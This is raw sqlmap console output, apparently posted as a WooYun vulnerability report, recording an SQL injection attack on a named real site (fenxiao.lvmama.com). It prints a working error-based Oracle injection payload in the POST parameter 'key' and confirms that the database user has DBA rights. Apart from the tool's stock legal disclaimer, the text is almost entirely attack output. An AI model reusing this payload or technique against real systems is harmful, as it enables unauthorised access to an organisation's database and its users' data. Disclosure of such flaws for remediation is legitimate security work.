 {1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:18:02
[09:18:02] [INFO] parsing HTTP request from 'lv.txt'
[09:18:03] [INFO] resuming back-end DBMS 'oracle'
[09:18:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sdate=2015-09-24&edate=2015-09-24&key=12345' AND 7901=(SELECT UPPER
(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(98)||CHR(113)||CHR(113)||(SELEC
T (CASE WHEN (7901=7901) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(1
20)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND 'xsRn'='xsRn&order= a.create_d
ate desc&pageNo=1
---
[09:18:05] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[09:18:05] [INFO] testing if current user is DBA
current user is DBA: True
[09:18:05] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
[*] shutting down at 09:18:05
www.wooyun.org